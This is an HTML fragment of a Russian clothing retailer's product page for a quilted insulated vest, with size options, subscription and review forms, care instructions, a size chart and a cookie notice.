                            <div class="day__crop">
                                <div class="day__wrap jsRazmerContainer skuPropertyList " data-highload="Y" data-name="RAZMER">

                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-0" type="radio" name=" razmer">
                                            <label data-value="S" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-0">
                                                <span class="day__title">S</span>
                                                                                                    <span span class="day__text">46</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-1" type="radio" name=" razmer">
                                            <label data-value="M" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-1">
                                                <span class="day__title">M</span>
                                                                                                    <span span class="day__text">48</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-2" type="radio" name=" razmer">
                                            <label data-value="L" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-2">
                                                <span class="day__title">L</span>
                                                                                                    <span span class="day__text">50</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-3" type="radio" name=" razmer">
                                            <label data-value="XL" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-3">
                                                <span class="day__title">XL</span>
                                                                                                    <span span class="day__text">52</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-4" type="radio" name=" razmer">
                                            <label data-value="XXL" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-4">
                                                <span class="day__title">XXL</span>
                                                                                                    <span span class="day__text">54</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-5" type="radio" name=" razmer">
                                            <label data-value="3XL" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-5">
                                                <span class="day__title">3XL</span>
                                                                                                    <span span class="day__text">56</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="leak leak_size-subscription" id="reveal-size-subscription">
                      <div class="leak__close">
                        <img src="/local/templates/cetera_common/images/rm.svg" alt="" />
                    </div>
                    <div class="leak__h5" data-text="Выберите размер">Подписаться на&nbsp;размер</div>
                    <div class="leak__content">
                        <div class="size-subscription">
                            <div class="size-subscription__row">Мы сообщим вам, когда товар снова появится в продаже</div>
                            <div class="size-subscription__row"><input class="consent__input w-100" value="" placeholder="Ваш e-mail"></div>
                            <button class="button w-100">Сообщить о поступлении</button>
                            <div class="mb-2">
                                Нажимая кнопку &laquo;Подписаться&raquo;, вы&nbsp;подтверждаете, что принимаете условия <a rel="noopener noreferrer" target="_blank" href="/pravila-obrabotki-personalnykh-dannykh-/" class="consent__link">Политики конфиденциальности</a>
                            </div>
                            <div class="finish__text">
                                <input
                                    class="choise__input"
                                    type="checkbox"
                                    id="public_offer_mobile"
                                    checked
                                />
                                <label class="choise__label" style="font-size: 12px" for="public_offer_mobile">
                                    <a href="/soglasie-na-reklamu/" target="_blank" class="recent__lynx">Согласен</a> на получение новостных и рекламных сообщений
                                </label>
                            </div>
                        </div>
                        <div class="stay hide">
                            <div class="roll">
                                <input class="roll__input" type="checkbox" id="mobileSubscribe" checked>
                                <label class="roll__label" for="mobileSubscribe"></label>
                            </div>
                            <div class="stay__info">
                                <div class="stay__title">ПОДПИСКА НА РАЗМЕР</div>
                                <div class="stay__text">Мы сообщим вам, когда товар снова появится в&nbsp;продаже</div>
                            </div>
                        </div>

                        <div class="loading">
                            <div>
                                <svg
                                xmlns="http://www.w3.org/2000/svg"
                                xmlns:xlink="http://www.w3.org/1999/xlink"
                                style="
                                    margin: auto;
                                    background: none;
                                    display: block;
                                    shape-rendering: auto;
                                "
                                width="100px"
                                height="100px"
                                viewBox="0 0 100 100"
                                preserveAspectRatio="xMidYMid"
                                >
                                <path
                                    d="M10 50A40 40 0 0 0 90 50A40 42 0 0 1 10 50"
                                    fill="#5b5d62"
                                    stroke="none"
                                >
                                    <animateTransform
                                    attributeName="transform"
                                    type="rotate"
                                    dur="1s"
                                    repeatCount="indefinite"
                                    keyTimes="0;1"
                                    values="0 50 51;360 50 51"
                                    ></animateTransform>
                                </path>
                                </svg>
                            </div>
                        </div>
                        <!--end loading-->

                    </div>

                </div>

                 <!-- end mobile size selector -->
                                <!-- subscribe -->
            <!-- buy -->
            <div class="vend vend_cart-btn-wrapper hide ">
                <button class="vend__button desktop__product_btn" data-text="Оформить заказ">Добавить в корзину</button>

                                            <div class="vend__info">
                                                            <div> Скидка 5% при оплате на сайте.</div>
                                                                <div> Примерка при курьерской доставке и в ПВЗ.</div>
                                                        </div>
                                    </div>



                <div class="stay hide">
                    <div class="roll">
                        <input class="roll__input" type="checkbox"  id="subscribe">
                        <label class="roll__label" for="subscribe"></label>
                    </div>
                    <div class="stay__info">
                        <div class="stay__title">ПОДПИСКА НА РАЗМЕР</div>
                        <div class="stay__text">Мы сообщим вам, когда товар снова появится в&nbsp;продаже</div>
                    </div>
                </div>

                <div class="consent  ">
                    <div class="consent__title">ПОДПИСАТЬСЯ НА РАЗМЕР</div>
                    <div class="consent__text">Мы сообщим вам, когда товар снова появится в продаже</div>
                    <div class="consent__flex"><input class="consent__input" value="" placeholder="Ваш e-mail">
                        <button class="consent__button">
                            <img src="/local/templates/cetera_common/images/left-arrow22.svg" , class="svg-inline" alt="" />
                        </button>
                    </div>
                    <div class="consent__copy">
                        <div class="mb-2">
                            Нажимая кнопку &laquo;Подписаться&raquo;, вы&nbsp;подтверждаете, что принимаете условия <a rel="noopener noreferrer" target="_blank" href="/pravila-obrabotki-personalnykh-dannykh-/" class="consent__link">Политики конфиденциальности</a>
                        </div>
                        <div class="finish__text">
                            <input
                                class="choise__input"
                                type="checkbox"
                                id="public_offer"
                                checked
                            />
                            <label class="choise__label" style="font-size: 12px" for="public_offer">
                                <a href="/soglasie-na-reklamu/" target="_blank" class="recent__lynx">Согласен</a> на получение новостных и рекламных сообщений
                            </label>
                        </div>
                    </div>
                </div>


                <div class="recent" id="delivery-block">
                                    </div>
                    </div>
    </div>

    <div class="fruit__container">

        <!-- Размер и посадка -->
        <div class="fruit__cell fruit__cell_third">
            <div class="details-description">
                <div class="fruit__text">Стёганый утеплённый жилет — идеальное решение для переходной погоды! Тёплый и мягкий утеплитель REPREVE® Unifi Inc. из переработанных бутылок PET обеспечит высокий уровень удержания тепла и влагостойкость. Одна из главных особенностей — внешняя поверхность, выполненная из переработанного полиэстера, которая надёжно защитит от влаги. Модель с воротником-стойкой и практичной двусторонней молнией. По бокам изделия есть два кармана на молнии с водоотталкивающим покрытием AquaGuard, а внутри - два больших прорезных кармана. Внутренняя сторона изделия выполнена в контрастном цвете с крупным принтом.</div>
                <div class="fruit__line">Рост модели - 189 см, размер L</div>
                <div class="fruit__line">Длина изделия по спинке для размера L: 65 см</div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line"></div>
                <div class="fruit__line">Стандартный крой</div>
                                    <div class="fruit__line pt-3">
                        Страна производства: <span class="capitalize">вьетнам</span>
                    </div>
                                <div class="fruit__art">Арт. 321096072022</div>
            </div>

            <div class="accordion accordion_my details-tabs">
                <div class="accordion__item"><a class="accordion__title" href="#" title="ОПИСАНИЕ">ОПИСАНИЕ</a>
                    <div class="accordion__content">
                        <div class="fruit__text">Стёганый утеплённый жилет — идеальное решение для переходной погоды! Тёплый и мягкий утеплитель REPREVE® Unifi Inc. из переработанных бутылок PET обеспечит высокий уровень удержания тепла и влагостойкость. Одна из главных особенностей — внешняя поверхность, выполненная из переработанного полиэстера, которая надёжно защитит от влаги. Модель с воротником-стойкой и практичной двусторонней молнией. По бокам изделия есть два кармана на молнии с водоотталкивающим покрытием AquaGuard, а внутри - два больших прорезных кармана. Внутренняя сторона изделия выполнена в контрастном цвете с крупным принтом.</div>
                        <div class="fruit__line">Рост модели - 189 см, размер L</div>
                        <div class="fruit__line">Длина изделия по спинке для размера L: 65 см</div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line"></div>
                        <div class="fruit__line">Стандартный крой</div>
                                                    <div class="fruit__line pt-3">
                                Страна производства: <span class="capitalize">вьетнам</span>
                            </div>
                                                <div class="fruit__art">Арт. 321096072022</div>
                    </div>
                </div>
                <div class="accordion__item"><a class="accordion__title" href="#" title="МАТЕРИАЛ И УХОД">МАТЕРИАЛ И УХОД</a>
                    <div class="accordion__content">
                        <ul class="land">
                                                            <li class="land__item">Материал: 100% полиэстер</li>
                            
                            
                                                            <li class="land__item">Переработанный материал / переработанный утеплитель</li>
                            
                                                            <li class="land__item">Сверхлёгкий рипстоп</li>
                            
                                                            <li class="land__item">Утеплитель REPRIEVE® от Unifi Inc.</li>
                            
                                                            <li class="land__item">Подкладка: 100% полиамид</li>
                            
                            
                                                    </ul>
                                                    <div class="arbor__flex">
                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/53.svg" alt="Химчистка любым растворителем, кроме трихлорэтилена" title="Химчистка любым растворителем, кроме трихлорэтилена" />
                                        </div>
                                        <div class="arbor__text">Химчистка любым растворителем, кроме трихлорэтилена</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/40.svg" alt="Не гладить" title="Не гладить" />
                                        </div>
                                        <div class="arbor__text">Не гладить</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/31.svg" alt="Сушка при низкой t°" title="Сушка при низкой t°" />
                                        </div>
                                        <div class="arbor__text">Сушка при низкой t°</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/20.svg" alt="Не отбеливать" title="Не отбеливать" />
                                        </div>
                                        <div class="arbor__text">Не отбеливать</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/13.svg" alt="Деликатная стирка при 30°" title="Деликатная стирка при 30°" />
                                        </div>
                                        <div class="arbor__text">Деликатная стирка при 30°</div>
                                    </div>

                                                            </div>
                                            </div>
                </div>
            </div>
        </div>


        <div class="fruit__cell fruit__cell_fourth">
            <div class="arbor">
                <div class="arbor__list">
                    <div class="arbor__title arbor__title_active" data-tag="reveal-tab-0">
                        МАТЕРИАЛ И УХОД
                    </div>
                                            <div class="arbor__title" data-tag="reveal-tab-1">
                            УСТОЙЧИВОЕ РАЗВИТИЕ
                        </div>
                                        <div class="arbor__title " data-tag="reveal-tab-2">
                        ОТЗЫВЫ<span class="arbor__digit">0</span>
                    </div>
                </div>
                <div class="arbor__content">
                    <div class="arbor__panel arbor__panel_active">
                        <div class="arbor__hope">МАТЕРИАЛ И&#160;УХОД</div>

                        <ul class="land">

                                                            <li class="land__item">Материал: 100% полиэстер</li>
                            
                            
                                                            <li class="land__item">Переработанный материал / переработанный утеплитель</li>
                            
                                                            <li class="land__item">Сверхлёгкий рипстоп</li>
                            
                                                            <li class="land__item">Утеплитель REPRIEVE® от Unifi Inc.</li>
                            
                                                            <li class="land__item">Подкладка: 100% полиамид</li>
                            
                            
                            

                        </ul>
                                                    <div class="arbor__flex">
                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/53.svg" alt="Химчистка любым растворителем, кроме трихлорэтилена" title="Химчистка любым растворителем, кроме трихлорэтилена" />
                                        </div>
                                        <div class="arbor__text">Химчистка любым растворителем, кроме трихлорэтилена</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/40.svg" alt="Не гладить" title="Не гладить" />
                                        </div>
                                        <div class="arbor__text">Не гладить</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/31.svg" alt="Сушка при низкой t°" title="Сушка при низкой t°" />
                                        </div>
                                        <div class="arbor__text">Сушка при низкой t°</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/20.svg" alt="Не отбеливать" title="Не отбеливать" />
                                        </div>
                                        <div class="arbor__text">Не отбеливать</div>
                                    </div>

                                                                    <div class="arbor__item">
                                        <div class="arbor__icon">
                                            <img src="/local/templates/cetera_common/images/instruction/13.svg" alt="Деликатная стирка при 30°" title="Деликатная стирка при 30°" />
                                        </div>
                                        <div class="arbor__text">Деликатная стирка при 30°</div>
                                    </div>

                                                            </div>
                                            </div>
                                            <div class="arbor__panel">
                            <div class="arbor__hope">УСТОЙЧИВОЕ РАЗВИТИЕ</div>

                                                            <div class="arbor__par">При создании наших коллекций, мы придерживаемся принципов инновационного подхода, качества и скандинавского дизайна. Мы ответственно относимся к окружающей среде в нашей повседневной работе, стремясь стать устойчивым брендом. Это изделие содержит один или несколько экологичных материалов. </div>
                            
                                                        <div class="arbor__grid">
                                
                                                            </div>
                            <!-- <div class="arbor__btn">
                            <button class="button button_more button_expanded">
                                Подробнее
                            </button>
                        </div> -->
                        </div>
                                        <div class="arbor__panel">

                            <div class="arbor__hope">Отзывы<span class="arbor__digit">0</span></div>
<div class="survey">
    <div class="survey__star">
        <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
        <div class="survey__num">0.0</div>
    </div>
    <div>
        <button class="button button_lake" data-leak="reveal-auth-modal-rev">
            Написать отзыв
        </button>
    </div>
</div>

                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="buy_modal js-always-enabled">
        <div class="buy_modal_btns buy_modal_btns__disabled">
            <button class="vend__button d-none" disabled data-text="Оформить заказ" data-mobile-buy>Добавить в корзину</button>

                            <button class="vend__btn" data-subscribe-open>Подписаться</button>
            
            <div class="fruit__lock__modal d-none">
                <div class="buy_modal_price">
                                            <div class="fruit__price fruit__price_red">4&nbsp;990 &#8381;</div>
                                    </div>
            </div>
        </div>
        <div class="vessel">
            <div
                class="fruit__like addtoWishlist addtoWishlistMobile"
                data-item-id="141315"
                data-offer-id="141579"
                data-offer-ids="141579,141580,141581,141582,141583,141584,151768,151769,151770,151771,151772,151773,151774,151775,151776,151777,151778,151779"
                data-act="add">
                <svg width="24" height="24">
                    <use href="/local/templates/cetera_common/images/sprite.svg?v=1#favorite"></use>
                </svg>
            </div>
        </div>
    </div>




</div>
<!-- Дополните образ -->
<div id="complete-the-image">

        

    </div>

<!--  -->

<!-- REVIEWS RIGHT BAR -->
    <div class="drill">
        <div class="drill__title">ОТЗЫВЫ<span class="drill__num">0</span></div>
        <button class="drill__close"><img src="/local/templates/cetera_common/images/close3.svg" alt=""></button>
        <div class="survey">
    <div class="survey__star">
        <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
        <div class="survey__num">0.0</div>
    </div>
    <div>
        <button class="button button_lake" data-leak="reveal-auth-modal-rev">
            Написать отзыв
        </button>
    </div>
</div>
    </div>
    <!-- END REVIEWS RIGHT BAR -->
    <!-- FORM ADD REVIEW -->
    <div class="leak leak_book" id="reveal-rev" style="z-index: 201">
        <div class="leak__h1 leak__h1_spec" id="review-h1">МОЙ ОТЗЫВ</div>

        <div class="leak__cone leak__cone_other hide" id="review-success">
            <div class="info info_35">
                <img src="/local/templates/cetera_common/images/checkbox-outline.svg" alt="">
            </div>
            <div class="leak__h1 leak__h1_high">ГОТОВО!</div>
            <div class="leak__order">Спасибо за&nbsp;отзыв! Мы&nbsp;опубликуем его<span class="hide-for-small-only">&nbsp;</span><br class="show-for-small-only">после проверки — не&nbsp;позже, чем через два&nbsp;рабочих дня.</div>
            <div class="leak__263"><button class="button button_expanded" data-me-close>Закрыть</button></div>
        </div>


        <div class="callout callout_alert hide" id="review-alert">
        Произошла ошибка. Пожалуйста, попробуйте позже
        </div>

        <div id="review-form-content">
            <div class="leak__grid">
                <div class="leak__cell leak__cell_awesome">
                    <div>Вам понравился этот товар?</div>
                    <div class="valley__rel">
                         <div id="star-review" class="valley__tip"></div>
                    </div>
                </div>
                <div class="leak__cell leak__cell_score">
                    <span class="score">
                        <input class="score__input" id="score84" type="radio" name="score758" checked="checked" /><label class="score__star" for="score84">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label>
                        <input class="score__input" id="score980" type="radio" name="score758" /><label class="score__star" for="score980">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label><input class="score__input" id="score538" type="radio" name="score758" /><label class="score__star" for="score538">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label><input class="score__input" id="score522" type="radio" name="score758" /><label class="score__star" for="score522">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label><input class="score__input" id="score257" type="radio" name="score758" /><label class="score__star" for="score257">
                            <div class="score__solid">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                            <div class="score__regular">
                                <img class="svg-inline" src="/local/templates/cetera_common/images/star10.svg" alt="" />
                            </div>
                        </label></span>
                </div>
                <div class="leak__cell leak__cell_book">
                    <div class="valley js-input">
                        <label class="valley__label">Ваше имя</label>
                        <div class="valley__rel">
                            <input name="name" class="dirt" />
                            <div class="valley__tip"></div>
                        </div>
                    </div>
                </div>
                <div class="leak__cell leak__cell_book">
                    <div class="valley js-input">
                        <label class="valley__label">E-mail</label>
                        <div class="valley__rel">
                            <input name="email" class="dirt" type="email"  />
                            <div class="valley__tip"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="valley js-input">
                <label class="valley__label valley__label_flex">
                    <span>Ваш отзыв</span>
                    <span class="valley__cone"><span class="valley__now">0</span> / 250</span></label>
                <div class="valley__rel valley__rel_100">
                    <textarea name="comment" class="dirt dirt_comment" placeholder="..."></textarea>
                    <div class="valley__tip"></div>
                </div>
            </div>
            <button class="button button_expanded" id="review-send">Отправить</button>

        </div>
        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt="" /></div>
    </div>
    <!--  END FORM ADD REVIEW -->
    <!-- FORM AUTHORIZE-->
    <div class="leak " id="reveal-auth-modal-rev">

        <div class="hide" id="reveal-auth-available-rev">
            <h2 class="leak__h2">Пожалуйста, авторизуйтесь для написания отзыва</h2>
            <p>Мы&nbsp;отправили SMS с&nbsp;проверочным кодом на&nbsp;номер&nbsp;<span id="reveal-auth-available-phone-rev"></span> </p>

            <div class="src src_bot">
                <input class="src__input src__input_left" name="code" placeholder="Введите код из SMS">
            </div>
            <div class="errors" style="color:#fa3c32;"> </div>
            <div class="leak__flex"><button class="button button_expanded" id="reveal-auth-next-code-rev"> Далее </button></div>
        </div>

        <div id="reveal-auth-phone-rev">
            <h2 class="leak__h2"><span>Вход по телефону</span></h2>
            <p>Пожалуйста, авторизуйтесь для написания отзыва</p>
            <div class="src src_bot">
                <div class="valley js-input"><label class="valley__label"></label>
                    <div class="valley__rel">
                        <input class="dirt x-autocomplete-tel auth-input-phone" name="phone" placeholder="+7" type="tel">
                        <div class="valley__tip"></div>
                    </div>
                </div>
            </div>
            <div class="errors" style="color:#fa3c32;"> </div>
            <div class="leak__flex"><button class="button button_expanded" id="reveal-auth-next-phone-rev"> Далее </button></div>
        </div>


        <div id="reveal-auth-email-rev" class="hide">
            <h2 class="leak__h2">Вход по эл. почте</h2>
            <p>Пожалуйста, авторизуйтесь для написания отзыва</p>
            <div class="src">
                <div class="valley js-input">
                    <label class="valley__label"></label>
                    <div class="valley__rel">
                        <input class="dirt" name="email" maxlength="255" placeholder="Введите электронную почту" autocomplete="off" type="email">
                        <div class="valley__tip"></div>
                    </div>
                </div>
            </div>
            <div class="src">
                <div class="valley js-input">
                    <label class="valley__label"></label>
                    <div class="valley__rel">
                        <input class="dirt" maxlength="255" name="password" placeholder="Введите пароль" autocomplete="off" type="password">
                        <div class="valley__tip"></div>
                    </div>
                </div>
            </div>

            <div class="errors" style="color:#fa3c32;"> </div>
            <div class="leak__flex"><button class="button button_expanded" id="reveal-auth-next-email-rev"> Далее </button></div>
        </div>



        <div class="text-center"><button class="auth__link x-auth-link" id="reveal-auth-get-mail-rev"> Войти через эл. почту </button></div>
        <div class="text-center"><button class="auth__link x-auth-link hide" id="reveal-auth-get-phone-rev"> Войти через телефон </button></div>


        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>
    <!--  END AUTHORIZE -->
    <div class="leak leak_nano" id="reveal-tab-2">
            <div class="arbor__hope">Отзывы<span class="arbor__digit">0</span></div>
<div class="survey">
    <div class="survey__star">
        <img class="svg-inline" src="/local/templates/cetera_common/images/star1.svg" alt="" />
        <div class="survey__num">0.0</div>
    </div>
    <div>
        <button class="button button_lake" data-leak="reveal-auth-modal-rev">
            Написать отзыв
        </button>
    </div>
</div>
        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>

    <div class="leak leak_nano " id="reveal-tab-0">
        <div class="arbor__hope">МАТЕРИАЛ И&nbsp;УХОД</div>
        <ul class="land">
                            <li class="land__item">Материал: 100% полиэстер </li>
            
            
                            <li class="land__item">Переработанный материал / переработанный утеплитель</li>
            
                            <li class="land__item">Сверхлёгкий рипстоп</li>
            
                            <li class="land__item">Утеплитель REPRIEVE® от Unifi Inc.</li>
            
                            <li class="land__item">Подкладка: 100% полиамид</li>
            
            
            


        </ul>
                    <div class="arbor__flex">
                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/53.svg" alt="Химчистка любым растворителем, кроме трихлорэтилена" title="Химчистка любым растворителем, кроме трихлорэтилена" />
                        </div>
                        <div class="arbor__text">Химчистка любым растворителем, кроме трихлорэтилена</div>
                    </div>

                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/40.svg" alt="Не гладить" title="Не гладить" />
                        </div>
                        <div class="arbor__text">Не гладить</div>
                    </div>

                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/31.svg" alt="Сушка при низкой t°" title="Сушка при низкой t°" />
                        </div>
                        <div class="arbor__text">Сушка при низкой t°</div>
                    </div>

                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/20.svg" alt="Не отбеливать" title="Не отбеливать" />
                        </div>
                        <div class="arbor__text">Не отбеливать</div>
                    </div>

                                    <div class="arbor__item">
                        <div class="arbor__icon">
                            <img src="/local/templates/cetera_common/images/instruction/13.svg" alt="Деликатная стирка при 30°" title="Деликатная стирка при 30°" />
                        </div>
                        <div class="arbor__text">Деликатная стирка при 30°</div>
                    </div>

                            </div>
                <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>

    <div class="leak leak_nano" id="reveal-tab-1">
        <div class="arbor__hope">ОКРУЖАЮЩАЯ СРЕДА</div>

                    <div class="arbor__par">При создании наших коллекций, мы придерживаемся принципов инновационного подхода, качества и скандинавского дизайна. Мы ответственно относимся к окружающей среде в нашей повседневной работе, стремясь стать устойчивым брендом. Это изделие содержит один или несколько экологичных материалов. </div>
        
                <div class="arbor__grid">
            
                    </div>

        <div class="leak__close"><img src="/local/templates/cetera_common/images/rm.svg" alt=""></div>
    </div>

            <div class="leak leak_table" id="reveal-table">
            <h2 class="leak__h2">Мужчины - Пальто / Куртки</h2>
	<table>
<thead>
<tr>
	<th width="25%">
		 Межд. Размер
	</th>
	<th width="25%">
		 Европейский размер
	</th>
	<th width="25%">
		 Обхват груди (см)
	</th>
	<th width="25%">
		 Обхват бедер (см)
	</th>
</tr>
</thead>
<tbody>
<tr>
	<td>
		 XS
	</td>
	<td>
		 44
	</td>
	<td>
		 90
	</td>
	<td>
		 91
	</td>
</tr>
<tr>
	<td>
		 S
	</td>
	<td>
		 46
	</td>
	<td>
		 94
	</td>
	<td>
		 95
	</td>
</tr>
<tr>
	<td>
		 M
	</td>
	<td>
		 48
	</td>
	<td>
		 98
	</td>
	<td>
		 99
	</td>
</tr>
<tr>
	<td>
		 M/L
	</td>
	<td>
		 50
	</td>
	<td>
		 102
	</td>
	<td>
		 103
	</td>
</tr>
<tr>
	<td>
		 L
	</td>
	<td>
		 52
	</td>
	<td>
		 106
	</td>
	<td>
		 107
	</td>
</tr>
<tr>
	<td>
		 XL
	</td>
	<td>
		 54
	</td>
	<td>
		 110
	</td>
	<td>
		 111
	</td>
</tr>
<tr>
	<td>
		 XXL
	</td>
	<td>
		 56
	</td>
	<td>
		 114
	</td>
	<td>
		 115
	</td>
</tr>
<tr>
	<td>
		 XXXL
	</td>
	<td>
		 58
	</td>
	<td>
		 118
	</td>
	<td>
		 119
	</td>
</tr>
</tbody>
</table>	<p>
<strong>Как правильно снять мерки?</strong><br>
Для получения точных результатов снимайте мерки в нижнем белье.<br>
Обхват шеи - измерьте обхват по наиболее выступающей части, разместив измерительную ленту вокруг шеи.<br>
Обхват груди - измерьте по наиболее выступающим точкам, сбоку через подмышечные впадины, сзади обхватывая лопатки.<br>
Обхват бедер - измерьте по самой выступающей части бедер. Для удобной посадки поместите указательный палец между измерительной лентой и бедрами..
</p>
<p>
<strong>Между размерами?</strong><br>
Если ваш размер находится между параметрами, указанными в таблице размеров, выберите больший размер.
</p>
<p>
<strong>Не подходит?</strong><br>
Верните любые неношеные, нестиранные изделия и вещи, которые не подходят, в течение 14 дней.
</p>            <div class="leak__close leak__close_spec">
                <img src="/local/templates/cetera_common/images/rm.svg" alt="">
            </div>
        </div>
        



<div id="frisbuy-shop-the-look"></div>
</div>



    </main>

    
<div class="wafer wafer_cookies">
    <div class="wafer__text">
        Пользуясь сайтом, вы&nbsp;принимаете условия использования cookies и&nbsp;соглашаетесь с
        <a href="/pravila-obrabotki-personalnykh-dannykh-/" class="wafer__link" target="_blank">политикой конфиденциальности</a>.
        <span
            class="wafer__link"
            data-tooltip
            data-tooltip-options='{"arrow": false, "maxWidth": 800, "side": "right"}'
            data-tooltip-content="#tooltip-cookie"
        >
            Узнать подробнее
        </span>
    </div>
    <div class="wafer-button-group flex-column">
        <button class="button button_expanded wafer__cookie-accept">Принять</button>
        <a class="wafer__link wafer__cookie-decline text-center cursor-pointer">Отказаться</a>
    </div>
</div>

<div class="tooltip__templates">
    <div class="tooltip__content" id="tooltip-cookie">
        <div class="tooltip__close" data-tooltip-close>&times;</div>
        Мы&nbsp;используем как собственные файлы cookie, так и&nbsp;файлы cookie третьих сторон (в&nbsp;том числе
        Яндекс.Метрика, Roistat), с&nbsp;целью анализа, а&nbsp;также для показа рекламы с&nbsp;учетом ваших предпочтений,
        в&nbsp;соответствии с&nbsp;вашими привычками просмотра сайтов и&nbsp;вашего профиля. Нажимая
        &laquo;Принять&raquo;, вы&nbsp;соглашаетесь с&nbsp;применением указанных технологий и&nbsp;размещением
        cookie-файлов. Вы&nbsp;можете отказаться от&nbsp;их&nbsp;применения или удалить cookie-файлы с&nbsp;вашего
        устройства через настройки браузера, а&nbsp;также заблокировать размещение cookie-файлов, однако при этом
        некоторые функции сайта могут перестать работать. Дополнительную информацию вы можете найти в
        <a href="/pravila-obrabotki-personalnykh-dannykh-/" class="wafer__link" target="_blank">Политике конфиденциальности.</a>
        На&nbsp;<a href="/" class="wafer__link">marc-o-polo.ru</a> применяются рекомендательные технологии.
        <a href="/about/rekomendatelnye-tekhnlogii-proekt/" class="wafer__link" target="_blank">Подробнее</a>
    </div>
</div>

    
<footer class="footer">
    <div class="footer__main">
        <div class="footer__acc">
            <div class="accordion accordion_my">
            <div class="accordion__item">
            <a class="accordion__title" href="#" title="МОЙ АККАУНТ">МОЙ АККАУНТ</a>
            <div class="accordion__content">
                <ul class="accordion__list">

        <li class="accordion__li"><a class="accordion__lynx" href="/personal/wishlist/">Избранное</a></li>
	
        <li class="accordion__li"><a class="accordion__lynx" href="/personal/?tab=orders">История заказов</a></li>
	
